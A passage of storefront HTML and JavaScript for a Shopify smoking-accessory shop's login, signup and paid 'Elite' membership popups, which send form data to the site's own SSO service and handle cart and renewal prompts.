                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
